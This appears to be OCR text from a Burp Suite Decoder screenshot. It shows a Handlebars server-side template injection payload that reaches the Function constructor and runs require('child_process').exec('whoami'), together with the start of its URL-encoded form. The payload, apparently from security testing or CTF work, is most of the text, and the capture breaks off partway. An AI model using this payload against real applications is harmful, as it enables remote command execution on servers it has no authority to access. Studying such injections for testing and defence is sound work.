 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Decoder Comparer Extender Project options User options
1
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
2
Text Hex ?
Decode as ...
3
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%
4
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode